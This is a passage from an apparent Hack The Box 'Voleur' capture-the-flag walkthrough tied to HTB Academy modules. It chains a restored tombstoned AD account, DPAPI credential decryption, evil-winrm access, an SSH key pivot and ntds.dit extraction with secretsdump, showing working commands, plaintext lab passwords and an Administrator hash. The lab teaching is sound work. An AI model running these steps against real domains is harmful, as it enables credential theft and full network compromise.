Restore-ADObject -Identity "1c6b1deb-c372-4cbb-87b1-15031de169db"
Once Tomb Stoned object is restored, it will be marked as disabled and we can make it enable again using this command:
1
Set-ADUser -Identity "todd.wolfe" -Enabled $true
After this command is run, let’s check the user with the credentials shown in Access_Review.xlsx.
1
2
3
$ netexec smb DC.voleur.htb -u 'todd.wolfe' -p 'NightT1meP1dg3on14' -k

SMB         DC.voleur.htb   445    DC               [+] voleur.htb\todd.wolfe:NightT1meP1dg3on14
As you can see, we successfully authenticated as todd.wolfe, let’s now check the SMB shares using this user.
Restoring deleted Active Directory objects (tombstoning) is not covered in the CPTS curriculum. However, it is a great concept to be aware of — when an AD object is deleted it isn’t immediately removed but instead moved to a hidden CN=Deleted Objects container and marked as tombstoned, retaining its attributes for a configurable period. This can be abused to restore deleted privileged accounts and reuse their credentials.
DPAPI Credentials Extraction
1
2
3
4
5
6
7
8
9
10
11
12
13
14
netexec smb DC.voleur.htb -u 'todd.wolfe' -p 'NightT1meP1dg3on14' -k --shares
SMB         DC.voleur.htb   445    DC               [*]  x64 (name:DC) (domain:voleur.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB         DC.voleur.htb   445    DC               [+] voleur.htb\todd.wolfe:NightT1meP1dg3on14
SMB         DC.voleur.htb   445    DC               [*] Enumerated shares
SMB         DC.voleur.htb   445    DC               Share           Permissions     Remark
SMB         DC.voleur.htb   445    DC               -----           -----------     ------
SMB         DC.voleur.htb   445    DC               ADMIN$                          Remote Admin
SMB         DC.voleur.htb   445    DC               C$                              Default share
SMB         DC.voleur.htb   445    DC               Finance
SMB         DC.voleur.htb   445    DC               HR
SMB         DC.voleur.htb   445    DC               IPC$            READ            Remote IPC
SMB         DC.voleur.htb   445    DC               IT              READ
SMB         DC.voleur.htb   445    DC               NETLOGON        READ            Logon server share
SMB         DC.voleur.htb   445    DC               SYSVOL          READ            Logon server share
Even though the user has the same privilege as the first user, it is always worth to check the share again since files or folders we don’t have access to might not show up to the first user, so we are going to request TGT ticket and export it to KRB5CCNAME variable and use the same command to connect to the share.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
# ls
drw-rw-rw-          0  Wed Jan 29 03:10:01 2025 .
drw-rw-rw-          0  Thu Jul 24 15:09:59 2025 ..
drw-rw-rw-          0  Wed Jan 29 09:13:03 2025 Second-Line Support
# cd Second-Line Support
# ls
drw-rw-rw-          0  Wed Jan 29 09:13:03 2025 .
drw-rw-rw-          0  Wed Jan 29 03:10:01 2025 ..
drw-rw-rw-          0  Wed Jan 29 09:13:06 2025 Archived Users
# cd Archived Users
# ls
drw-rw-rw-          0  Wed Jan 29 09:13:06 2025 .
drw-rw-rw-          0  Wed Jan 29 09:13:03 2025 ..
drw-rw-rw-          0  Wed Jan 29 09:13:16 2025 todd.wolfe
# cd todd.wolfe
# ls
drw-rw-rw-          0  Wed Jan 29 09:13:16 2025 .
drw-rw-rw-          0  Wed Jan 29 09:13:06 2025 ..
drw-rw-rw-          0  Wed Jan 29 09:13:06 2025 3D Objects
drw-rw-rw-          0  Wed Jan 29 09:13:09 2025 AppData
drw-rw-rw-          0  Wed Jan 29 09:13:10 2025 Contacts
drw-rw-rw-          0  Thu Jan 30 08:28:50 2025 Desktop
<SNIP>
We can see a folder named Archived Users inside Second-Line Support, containing the archived home folder of todd.wolfe. Checking the AppData directory for saved DPAPI credentials, we find an encrypted credential blob at:
Second-Line Support/Archived Users/todd.wolfe/AppData/Roaming/Microsoft/Credentials
We can also find the DPAPI master key used to decrypt it at:
Second-Line Support/Archived Users/todd.wolfe/AppData/Roaming/Microsoft/Protect/S-1-5-21-3927696377-1337352550-2781715495-1110
Let’s download both files using impacket-smbclient.
1
2
3
4
5
6
7
8
impacket-smbclient -k todd.wolfe@DC.voleur.htb -no-pass
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

Type help for list of commands
# use IT
# get Second-Line Support/Archived Users/todd.wolfe/AppData/Roaming/Microsoft/Credentials/772275FAD58525253490A9B0039791D3
# get Second-Line Support/Archived Users/todd.wolfe/AppData/Roaming/Microsoft/Protect/S-1-5-21-3927696377-1337352550-2781715495-1110
08949382-134f-4c63-b93c-ce52efc0aa88
Once the files are downloaded to localhost, we have to first decrypt the master key itself
1
2
impacket-dpapi masterkey -file 08949382-134f-4c63-b93c-ce52efc0aa88 -sid S-1-5-21-3927696377-1337352550-2781715495-1110 -password
NightT1meP1dg3on14
impacket-dpapi masterkey — tells impacket to decrypt a DPAPI master key file
-file 08949382-134f-4c63-b93c-ce52efc0aa88 — the master key file from the Protect folder (filename is a GUID)
-sid S-1-5-21-... — the SID of the user who owns the master key, used as part of the decryption process
-password NightT1meP1dg3on14 — the user’s plaintext password, used to derive the decryption key
This outputs a decrypted master key (the long hex string starting with 0xd283…) which is what we feed into second command.
The master key used to encrypt and decrypt the credentials blobs itself is encrypted using SID of the user + Password of the user, so in this command we just decrypted the master key which we will use to decrypt the credential blob.
1
2
3
4
5
6
7
8
impacket-dpapi credential -file 772275FAD58525253490A9B0039791D3 -key
0xd2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a
9e240ce2b8a9dfb92a0d15969ccae6f550650a83

<SNIP>

Username    : jeremy.combs
Unknown     : qT3V9pLXyN7W4m
impacket-dpapi credential — tells impacket to decrypt a DPAPI credential blob
-file 772275FAD58525253490A9B0039791D3 — the encrypted credential blob from the Credentials folder
-key 0xd2832547... — the decrypted master key from first command, used to decrypt the credential blob
This outputted us credentials for jeremy.combs domain user, this user is member of Remote Management Users and likely has more access than other users because the user is Third-Line Support Technician. let’s request TGT for this user, export it and use evil-winrm to connect to the target.
DPAPI credential extraction is covered in the Password Attacks -> Attacking Windows Credential Manager module of HTB Academy. The module walks through how Windows protects credentials using the Data Protection API, locating master keys and credential blobs, and decrypting them using the user’s plaintext password with impacket.
Domain Compromise via NTDS.dit Extraction
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
evil-winrm -i DC.voleur.htb -r voleur.htb

*Evil-WinRM* PS C:\IT\Third-Line Support> ls


    Directory: C:\IT\Third-Line Support


Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----         1/30/2025   8:11 AM                Backups
-a----         1/30/2025   8:10 AM           2602 id_rsa
-a----         1/30/2025   8:07 AM            186 Note.txt.txt


*Evil-WinRM* PS C:\IT\Third-Line Support> cat Note.txt.txt
Jeremy,

I've had enough of Windows Backup! I've part configured WSL to see if we can utilize any of the backup tools from Linux.

Please see what you can set up.

Thanks,

Admin
Going the location where the files and shares are mounted, we can see that there is also Third-Line Support folder which is containing id_rsa interesting and Note.txt.txt saying that the admin had enough of Windows Backup and switched to Linux instead using WSL, the SSH service on port 2222 is making more sense now, it might actually be way to the Linux Backup Container.
We can also see Backups folder but we don’t have access to list the content of the folder, this folder might contain sensitive Backup files, now let’s download the id_rsa to our localhost, we can just copy and paste it, we have to change the permission of the id_rsa file using this command to successfully authenticate with it.
1
chmod 600 id_rsa
but we can’t authenticate into the SSH service with jeremy.combs user.
Since we only have the private key, we can derive the public key from it using ssh-keygen -y -f id_rsa. The public key output includes a comment appended at the end in username@hostname format, which was automatically set when the key was originally generated — revealing that this key belongs to svc_backup.
Now let’s authenticate as this user to the target SSH service.
1
2
3
4
5
6
$ ssh -i id_rsa svc_backup@voleur -p 2222
...
<SNIP>
...
svc_backup@DC:~$ whoami
svc_backup
We should check for mounted directories since it is a common way to share files between two hosts. Checking /mnt reveals that the entire C: drive is mounted, giving us access to the Backups folder we couldn’t reach earlier. Inside, we find two important files — ntds.dit, which contains credentials for all users in the Active Directory environment, and SYSTEM, which holds the boot key needed to decrypt it.
1
2
3
4
svc_backup@DC:/mnt/c/IT/Third-Line Support/Backups$ ls Active\ Directory/
ntds.dit  ntds.jfm
svc_backup@DC:/mnt/c/IT/Third-Line Support/Backups$ ls registry/
SECURITY  SYSTEM
let’s transfer ntds.nit and SYSTEM to our localhost using scp tool.
1
2
$ scp -i id_rsa -P 2222 "svc_backup@voleur.htb:/mnt/c/IT/Third-Line Support/Backups/registry/SYSTEM" ./SYSTEM
$ scp -i id_rsa -P 2222 "svc_backup@voleur.htb:/mnt/c/IT/Third-Line Support/Backups/Active Directory/ntds.dit" ./ntds.dit
Breakdown of the command:
scp — Secure Copy Protocol, copies files over SSH
-i id_rsa — specifies the private key file to authenticate with instead of a password
-P 2222 — non-standard SSH port (note capital -P for scp, unlike ssh which uses lowercase -p)
"svc_backup@voleur.htb:/mnt/c/IT/Third-Line Support/Backups/Active Directory/ntds.dit" — source file on the remote machine, quoted because the path contains spaces
./ntds.dit — destination which is current working directory
Once both files are installed, we can simple extract all credentials from ntds.dit using impacket-secretsdump:
1
2
3
4
5
6
$ impacket-secretsdump -ntds ntds.dit -system SYSTEM LOCAL
...
<SNIP>
...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e656e07c56d831611b577b160b259ad2:::
<SNIP>
Breakdown of the command:
impacket-secretsdump — impacket tool for extracting credentials from various sources
-ntds ntds.dit — specifies the ntds.dit file, the Active Directory database containing all domain user hashes
-system SYSTEM — specifies the SYSTEM hive file, which contains the boot key needed to decrypt ntds.dit
LOCAL — tells secretsdump to work offline on local files rather than connecting to a remote target
Extracting and decrypting ntds.dit is covered in the Password Attacks -> Attacking Active Directory and NTDS.dit module of HTB Academy. The module explains how ntds.dit stores all domain user credentials and how the SYSTEM hive’s boot key is required to decrypt it offline using impacket-secretsdump.
This write-up is part of my WhyWriteUps series — where I share not only the steps I took, but the lessons I learned along the way.
If you enjoyed this walkthrough of HTB Voleur, stick around for more boxes and stories. We all start somewhere — this is just the beginning.
━━━━━━━━━━━━━━
WhyWriteUps
Learn. Hack. Share.
━━━━━━━━━━━━━━